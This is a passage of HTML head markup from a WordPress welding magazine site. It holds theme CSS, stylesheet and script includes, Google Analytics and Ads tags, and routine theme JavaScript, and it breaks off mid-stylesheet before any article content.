!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weldingmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weldingmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://weldingmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://weldingmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1718279715' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
/*# sourceURL=i2-pros-cons-block-style-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1718279715' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='go-pricing-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=1718279716' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1718279716' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1718279718' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1718279805' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='joomdev-wpc-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/joomdev-wp-pros-cons/assets/css/styles.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1718279718' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=1718279719" id="gw-tweenmax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://weldingmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weldingmagazine.com/wp-json/wp/v2/posts/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weldingmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weldingmagazine.com/?p=1219' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-148912948-4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148912948-4');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 936908010 --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-936908010"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-936908010'); </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/weldingmagazine.com\/wp-admin\/","wpRestNonce":"fba7fa245b","wpRestUrl":"https:\/\/weldingmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/weldingmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/weldingmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e24234";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee03f36eb5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e24234;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e24234;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e24234 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e24234;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e24234 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e24234;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e24234 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #81d742 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(99,99,99,0.58);
        background: -moz-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(99,99,99,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(99,99,99,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(99,99,99,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #f2f2f2;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e1e1e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e1e1e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e1e1e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 30, 30, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:16px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:17px;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
